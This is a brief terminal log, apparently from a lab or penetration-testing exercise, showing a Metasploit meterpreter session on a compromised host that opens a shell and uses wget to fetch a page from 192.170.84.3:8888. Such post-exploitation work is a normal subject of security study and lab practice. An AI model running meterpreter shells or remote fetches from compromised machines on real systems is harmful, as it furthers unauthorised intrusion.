 meterpreter > shell
Process 10 created.
Channel 242 created.
wget 192.170.84.3:8888
Connecting to 192.170.84.3:8888 (192.170.84.3:8888)
Connecting to 192.170.84.3:8888 (192.170.84.3:8888)
index.html           100% |********************************|  1395  0:00:00 ETA
^C
Terminate channel 242? [y/N]  y